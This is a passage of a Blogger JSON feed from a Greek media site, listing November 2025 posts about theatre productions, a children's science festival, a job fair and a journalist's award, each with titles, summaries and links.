TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5dIEUgz4UjUlyah-qFGzl7VUGnwm7GAQG1DdFTVkAwEdoIxWh2oyamSiAwd7uzmVYG7M6GjRPmp1dFAB3_vNmtMwF1xTHxiN7TL1r41ijPnSAQ-A_ovXaI7uGVCEl9cSpoYE9pe-34KSNmXOcRrFAxqinMvUHfWC6Z1okYnLoRu0_ipoNK9K0XG-PnkQ\/s72-c\/thumbnail_%CE%A7%CE%91%CE%9B%CE%95%CE%A0%CE%91%CE%A39.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8244571903498540423"},"published":{"$t":"2025-11-13T11:13:00.004+02:00"},"updated":{"$t":"2025-11-13T11:13:37.789+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"}],"title":{"type":"text","$t":"Τρίγωνα, κάλαντα, μελομακάρονα, εντυπωσιακά πειράματα και απολαυστικές παραστάσεις και παιχνίδια έρχονται στο The Christmas Lab, 18-21 Δεκεμβρίου 2025, στο Ωδείο Αθηνών..."},"summary":{"type":"text","$t":"\u0026nbsp;Οι πιο αστείοι επιστήμονες του κόσμου έρχονται στην Αθήνα στο Athens Science Festival 18 - 21 Δεκεμβρίου – Ωδείο Αθηνών -\u0026nbsp;Big Van Ciencia﻿Το\u0026nbsp;Athens Science Festival\u0026nbsp;παρουσιάζει για πρώτη φορά στην Ελλάδα τη βραβευμένη παράσταση\u0026nbsp;Clowntifics: Πειράματα με Κόκκινες Μύτες, από την ισπανική ομάδα\u0026nbsp;Big\u0026nbsp;Van\u0026nbsp;Ciencia,\u0026nbsp;που έχει ταξιδέψει σε φεστιβάλ επιστήμης "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8244571903498540423\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/christmas-lab-18-21-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8244571903498540423"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8244571903498540423"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/christmas-lab-18-21-2025.html","title":"Τρίγωνα, κάλαντα, μελομακάρονα, εντυπωσιακά πειράματα και απολαυστικές παραστάσεις και παιχνίδια έρχονται στο The Christmas Lab, 18-21 Δεκεμβρίου 2025, στο Ωδείο Αθηνών..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipkOP_3TMGQU6lCh7ymcrU-j-HNnjGNdIm45G-yURmRe96svYeVffaVqE65KlpqnKmWUMrRgdpdZ8RMQ1RLlJTHWMi7yCkTjj1uRJnaJ7YaViELpfLnw_LI3InJrA5FCWz45fNxafT_4uA0WGi6HMeTEqFIwkf3bVCLTAyo9MP77J7qjFkj3VNH9N3Rqo\/s72-c\/poster_h305YAOA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7473586872172777707"},"published":{"$t":"2025-11-12T21:30:00.005+02:00"},"updated":{"$t":"2025-11-12T21:59:15.320+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"Το αριστούργημα του παγκόσμιου θεάτρου επιστρέφει για 2η χρονιά στο ΘΕΑΤΡΟ ΜΟΝΤΕΡΝΟΙ ΚΑΙΡΟΙ ... «ΜΑΤΩΜΕΝΟΣ ΓΑΜΟΣ»  του Φεδερίκο Γκαρθία Λόρκα ..."},"summary":{"type":"text","$t":"Σε σκηνοθεσία Κώστα ΝταλιάνηΣτο ΘΕΑΤΡΟ ΜΟΝΤΕΡΝΟΙ ΚΑΙΡΟΙ στο Γκάζι2Η ΧΡΟΝΙΑ ΕΠΙΤΥΧΙΑΣΈναρξη παραστάσεων Σάββατο 29 Νοεμβρίου 2025Το αριστούργημα του παγκόσμιου θεάτρου “Ματωμένος Γάμος” του Φεδερίκο Γκαρθία Λόρκα, μετά τη μεγάλη επιτυχία της περασμένης θεατρικής σεζόν, επιστρέφει στο Θέατρο ΜΟΝΤΕΡΝΟΙ ΚΑΙΡΟΙ στο Γκάζι, για 2η χρονιά, από το Σάββατο 29 Νοεμβρίου και κάθε Σάββατο στις 21:00 και "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7473586872172777707\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7473586872172777707"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7473586872172777707"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2.html","title":"Το αριστούργημα του παγκόσμιου θεάτρου επιστρέφει για 2η χρονιά στο ΘΕΑΤΡΟ ΜΟΝΤΕΡΝΟΙ ΚΑΙΡΟΙ ... «ΜΑΤΩΜΕΝΟΣ ΓΑΜΟΣ»  του Φεδερίκο Γκαρθία Λόρκα ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGQ1kMrofIfG3cMSiVrNnU7iUuHGScm5dUYCjGUzfSnT-GFHIwlOjn09t_Casv7swNaHLMMofWhPfMdoYiqigVo3D3Sj5eCI4jeW6SiGsP26St8DRJ9RF1uRxaaz90Vi9Y63Pl3oN0YtbUzP67qvzTBJ1ViDV-1cmLcliSRzvrOg_EKvNeLaLW9EdG-Ns\/s72-c\/thumbnail_500-500.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-8856023790316994967"},"published":{"$t":"2025-11-11T18:12:00.003+02:00"},"updated":{"$t":"2025-11-11T18:34:20.000+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΕΚΠΑΙΔΕΥΣΗ"}],"title":{"type":"text","$t":"Thessaloniki #JobFestival 2025  -  Ήρθε η ώρα σου για να βρεις δουλειά!"},"summary":{"type":"text","$t":"\u0026nbsp;Για άλλη μία χρονιά η μεγαλύτερη και πληρέστερη διοργάνωση για την εργασία δίνει το ραντεβού της στη Θεσσαλονίκη, στο συνεδριακό κέντρο «Ιωάννης Βελλίδης», την Παρασκευή 14 και το Σάββατο 15 Νοεμβρίου από τις 10:00 μέχρι τις 18:00. Διοργανώνεται, όπως κάθε χρόνο, από το skywalker.gr – Εργασία στην Ελλάδα, στο πλαίσιο των δράσεών του «Επί το έργον», με ελεύθερη είσοδο για τους "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8856023790316994967\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/thessaloniki-jobfestival-2025.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8856023790316994967"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8856023790316994967"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/thessaloniki-jobfestival-2025.html","title":"Thessaloniki #JobFestival 2025  -  Ήρθε η ώρα σου για να βρεις δουλειά!"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFrqC32WZdglBwSCj9B232tHffFx-R_0Y-QUsYiIbHMvuaMZ15K0UXoFqDgLH1ICVuA5V8_chn_w_M68c4_R13zxrtwtYjCtgJjPWbhEzh64pz0DiA0q0M2-B_hWIwpNmEQ7C1E2-HQ48QwtomNx6M7gOnyTx1WLGsrJsMGK8FPxZfZ_qqVX_CFyANBa4\/s72-c\/jf25-728x90.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-222874220246944249"},"published":{"$t":"2025-11-10T09:00:00.004+02:00"},"updated":{"$t":"2025-11-10T09:01:47.285+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«Lacrimosa ή το Απέπρωτο»  του Θανάση Τριαρίδη ..."},"summary":{"type":"text","$t":"\u0026nbsp;Προπώληση εισιτηρίωνhttps:\/\/www.ticketservices.gr\/event\/nous-kentriki-skini-lacrimosa-apeproto\/?lang=elΥπόθεση:Ένα ζεύγος επιτυχημένων δικηγόρων εξαφανίζεται μυστηριωδώς, αφήνοντας πίσω τους τα εντεκάχρονα τότε παιδιά τους (ένα αγόρι και ένα κορίτσι), καθώς και κάποιους ακατά-ληπτους στίχους σε ένα μωβ τετράδιο.Έντεκα χρόνια μετά, τα δύο παιδιά, που πια είναι γύρω στα είκοσι δύο, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/222874220246944249\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/lacrimosa.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/222874220246944249"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/222874220246944249"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/lacrimosa.html","title":"«Lacrimosa ή το Απέπρωτο»  του Θανάση Τριαρίδη ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq07wK0NuszP65-hOqM7Z_NJ3fKHVy4pCmYjCpTtdSM-aUEpQdQfzBGdoteXnLAc0OZv-X5FIwiKmAM4rmOk4hyBCBm6Ff_Rp3ZKTxF5_N9DOdoPC-NsqdxjZblBT0c1hR7pkPjSf7EkVS3QBas9l7GsHHoqPc5L2DGmk7h2bslZvA2kPHSGuId7_H4B0\/s72-c\/thumbnail_IMG_0859.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-4611167575899874652"},"published":{"$t":"2025-11-08T09:43:00.005+02:00"},"updated":{"$t":"2025-11-08T09:47:26.697+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"«ΑΛΕΞΑΝΔΡΕΙΑ» -  Μια μεγαλειώδης θεατρική παραγωγή έρχεται στο Θέατρο Παλλάς - Πρεμιέρα την Παρασκευή 14 Νοεμβρίου"},"summary":{"type":"text","$t":"\u0026nbsp;Αλεξάνδρεια: σταυροδρόμι πολιτισμών, πόλη των αντιθέσεων, της φαντασίας και της μνήμης. Κάθε γωνιά της κρύβει ιστορίες έρωτα, πάθους και εξουσίας. Κι εκεί, κάτω από τον απέραντο ουρανό της, η νεαρή Άννα θα βρει τον κόσμο που πάντα ονειρευόταν αλλά και πτυχές του που ποτέ δεν περίμενε.Το Θέατρο Παλλάς παρουσιάζει την παράσταση «Αλεξάνδρεια», σε σύλληψη και σκηνοθεσία του Φωκά Ευαγγελινού, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/4611167575899874652\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/14.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4611167575899874652"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/4611167575899874652"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/14.html","title":"«ΑΛΕΞΑΝΔΡΕΙΑ» -  Μια μεγαλειώδης θεατρική παραγωγή έρχεται στο Θέατρο Παλλάς - Πρεμιέρα την Παρασκευή 14 Νοεμβρίου"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTnzY9t6kYpjvcJMnaL-dmhQ9nShwv1yXUwDw-Nx98OURMSHXRYOgY7Xvyf_qCNxgrJem0YtLRuY0l8XqVlgZxhH6nJQVaALb2VeADjq1bxLtl8xamWJ7h6LZ30fzL_c1GNFHJkMnKzbh7rBlBaPNaFO0p_EnWxh7PyfGOuepOBTy-n553Anng6qUtmwk\/s72-c\/%CE%9F%CE%BC%CE%B1%CE%B4%CE%B9%CE%BA%CE%B7%CC%81.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5532824455277703379"},"published":{"$t":"2025-11-07T10:17:00.004+02:00"},"updated":{"$t":"2025-11-07T10:17:52.377+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"}],"title":{"type":"text","$t":"ΜΙΚΡΟ ΠΑΛΛΑΣ - Meghan Kennedy - ΣΕ ΒΛΕΠΩ  -  Σκηνοθεσία : Βίκυ Βολιώτη -  Παραστάσεις : Δευτέρα και Τρίτη στις 20:00"},"summary":{"type":"text","$t":"\u0026nbsp;Το σύγχρονο έργο « Σε βλέπω » ( The Counter ) της Αμερικανίδας συγγραφέως Meghan Kennedy, παρουσιάζεται σε σκηνοθεσία της Βίκυς Βολιώτη, στο θέατρο Μικρό Παλλάς, από τις 14 Οκτωβρίου, κάθε Δευτέρα και Τρίτη.Πρωταγωνιστούν : Θοδωρής Αθερίδης, Πέγκυ Τρικαλιώτη - που συνεργάζονται πρώτη φορά στο θέατρο - Βίκυ Βολιώτη.Πρόκειται για ένα τρυφερό έργο που με έξυπνο χιούμορ και πολλή αλήθεια, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/5532824455277703379\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/meghan-kennedy-2000.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5532824455277703379"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/5532824455277703379"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/meghan-kennedy-2000.html","title":"ΜΙΚΡΟ ΠΑΛΛΑΣ - Meghan Kennedy - ΣΕ ΒΛΕΠΩ  -  Σκηνοθεσία : Βίκυ Βολιώτη -  Παραστάσεις : Δευτέρα και Τρίτη στις 20:00"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguODk9hWJNZxsUHGUAu9rsPT9HBM0O8FFqMBT_2wS_JK-Gw2vKeMp2lCuGoJPfXj0gv1tQnelKtPitvdTIBEl9zTzMI3P893nmqTvWcN1sZRlExxCqxjpT0unF73kyqPcIAee42IN6QSN7tUFYCKH1o1Os0HnlZz2yitOaPkQ_JodwPhSrkdfqaFnIQoU\/s72-c\/thumbnail_A1521.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1846755263716919861"},"published":{"$t":"2025-11-06T10:52:00.002+02:00"},"updated":{"$t":"2025-11-06T10:52:12.807+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"}],"title":{"type":"text","$t":"«ΤΟ ΠΑΙΧΝΙΔΙ ΤΗΣ ΧΑΡΑΣ» :  Βασισμένο στην νουβέλα της Έληνορ Πόρτερ «ΠΟΛΥΑΝΝΑ»  Ένα διαμάντι της Αμερικάνικης λογοτεχνίας ..."},"summary":{"type":"text","$t":"\u0026nbsp;Κείμενο: Κάρμεν ΡουγγέρηΣκηνοθεσία: Κάρμεν Ρουγγέρη – Χριστίνα ΚουλουμπήΣτο ΘΕΑΤΡΟ ΚΙΒΩΤΟΣΑπό την ΚΥΡΙΑΚΗ 16 ΝΟΕΜΒΡΙΟΥ 2025«Το παιχνίδι της χαράς» είναι ο τίτλος του έργου που θα παρουσιαστεί φέτος στο θέατρο Κιβωτός, από την παιδική σκηνή Κάρμεν Ρουγγέρη. Ένα έργο που για άλλη μια φορά ψηφίστηκε από τα παιδιά.Πρόκειται για ένα «παιχνίδι» της Πολυάννας, ενός δωδεκάχρονου τρισχαριτωμένου "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1846755263716919861\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_6.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1846755263716919861"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1846755263716919861"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_6.html","title":"«ΤΟ ΠΑΙΧΝΙΔΙ ΤΗΣ ΧΑΡΑΣ» :  Βασισμένο στην νουβέλα της Έληνορ Πόρτερ «ΠΟΛΥΑΝΝΑ»  Ένα διαμάντι της Αμερικάνικης λογοτεχνίας ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgB8MWL47fbgnqw0qlYHTSMthCqUsE5peNKRxCnl912PkavfAnAHJ3sQeDqeMqX1_FdqsgoUmY1kEcNPAuTFBffbKJhiJSH0UvmQxVCnI2YWvzt_z0bF_J-evW9tdtquwEn1P7XOVH3qrFHSLPr3SFkJ5GpmfiMjZOiw-DbfF1e9QRsphNYJfVc4tNLYYc\/s72-c\/7XARA7546.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7743164555060275084"},"published":{"$t":"2025-11-05T12:18:00.008+02:00"},"updated":{"$t":"2025-11-05T12:23:07.669+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"}],"title":{"type":"text","$t":"Η Ομάδα Τικ Τακ Ντο επιστρέφει για 2η χρονιά με την διαδραστική παράσταση: “1000 Λόγοι για να Τσακωθείς ..."},"summary":{"type":"text","$t":"\u0026nbsp;Πόσους λόγους βρίσκουμε καθημερινά όλοι για να τσακωθούμε; Είναι ο Θυμός κατάλληλη αντίδραση;! Πώς μπορούμε να μιλήσουμε στα παιδιά για το θυμό και τα υπόλοιπα συναισθήματα με τρόπο δημιουργικό και παιχνιδιάρικο; Η Ομάδα Τικ Τακ Ντο παρουσιάζει για 2η χρονιά τη διαδραστική μουσικοθεατρική παράσταση «Χίλιοι λόγοι για να τσακωθείς» όπου τα παιδιά συμμετέχουν ενεργά, μαθαίνουν να αναγνωρίζουν "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7743164555060275084\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2-1000.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7743164555060275084"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/7743164555060275084"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/2-1000.html","title":"Η Ομάδα Τικ Τακ Ντο επιστρέφει για 2η χρονιά με την διαδραστική παράσταση: “1000 Λόγοι για να Τσακωθείς ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiup1yRiuSjAECJla2u_Dy1GT-ZCRoqX0-u5Zq3gaazBSxYJGxcW2ovl4gS54hweJMXzSRJ31OlyVSAgTDBtY79sIrdhFR2I3v67O8L-Fd0DDelygHzeP03f8QlwUskNnx4_CVuZJvxVZr03hrohAGb5c4fGIos1M5L5hpoQxxod-TP8lqKE3BtpJ17cTk\/s72-c\/thumbnail_1000%CE%9B%CE%BF%CE%B3%CE%BF%CE%B9%CE%93%CE%B9%CE%B1%CE%9D%CE%B1%CE%A4%CF%83%CE%B1%CE%BA%CF%89%CE%B8%CE%B5%CE%B9%CC%81%CF%82_%CE%A4%CE%B9%CE%BA%CE%A4%CE%B1%CE%BA%CE%9D%CF%84%CE%BF_2025_01_web.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-7393326666194336259"},"published":{"$t":"2025-11-03T11:42:00.007+02:00"},"updated":{"$t":"2025-11-03T11:46:34.745+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SIGMA PRESS OFFICE"}],"title":{"type":"text","$t":"Μια μεγάλη τιμητική διάκριση έφερε στην Ελλάδα το εξαιρετικό έργο του δημοσιογράφου Δημήτρη Κανναβού ..."},"summary":{"type":"text","$t":"\u0026nbsp;Το ACTION IN GREECE\u0026nbsp;κι ο Όμιλος ΜΜΕ\u0026nbsp;και τηλεοπτικών παραγωγών\u0026nbsp;SIGMA MEDIA GROUP\u0026nbsp;συγχαίρει ολόψυχα τον εξαιρετικό δημοσιογράφο και υποστηρικτή του εθελοντισμού κύριο Δημήτρη Κανναβό,\u0026nbsp;για την επιλογή του ανάμεσα στις\u0026nbsp;δέκα \nπροσωπικότητες της χρονιάς παγκοσμίως, από το διεθνές περιοδικό\u0026nbsp;La Stelle Magazine\u0026nbsp;(Ιταλία).Το\u0026nbsp;La Stelle\n τιμά κάθε χρόνο δέκα "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/7393326666194336259\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2025\/11\/blog-post_3.html#comment-form","title":"0 